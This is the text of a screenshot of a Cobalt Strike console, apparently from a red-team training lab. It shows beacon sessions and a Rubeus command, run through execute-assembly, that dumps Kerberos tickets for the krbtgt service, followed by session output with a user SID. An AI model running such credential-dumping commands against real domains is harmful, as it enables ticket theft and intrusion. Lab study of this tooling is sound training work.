 Cobalt Strike View Attacks Reporting Help
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@2496 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe dump /service:krbtgt /luid:0x1656b3 /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe dump /service:krbtgt /luid:0x1656b3 /nowrap
[+] host called home, sent: 585357 bytes
[+] received output:
Rubeus
v2.1.1
Action: Dump Kerberos Ticket Data (All Users)
[*] Target service : krbtgt
[*] Target LUID : 0x1656b3
[*] Current LUID : 0x140858
[+] received output:
UserName : bfarmer
Domain : DEV
LogonId : 0x1656b3
UserSID : S-1-5-21-3263068140-2042698922-2891547269-1120
AuthenticationPackage : Negotiate
LogonType : NewCredentials